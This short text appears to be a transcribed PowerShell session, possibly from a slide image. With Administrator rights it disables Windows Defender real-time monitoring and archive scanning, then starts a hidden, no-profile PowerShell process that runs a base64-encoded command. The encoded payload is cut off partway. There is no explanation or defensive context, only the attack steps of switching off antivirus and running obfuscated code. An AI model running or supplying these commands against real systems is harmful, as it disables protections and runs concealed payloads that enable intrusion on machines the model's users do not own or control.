 PS C:\Users\Administrator> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Users\Administrator> Set-MpPreference -DisableArchiveScanning $true
PS C:\Users\Administrator> powershell -noP -sta -w 1 -enc  SQBGACgAJABQAFMAVgBlAFIAcwBJAE8AbgBUAE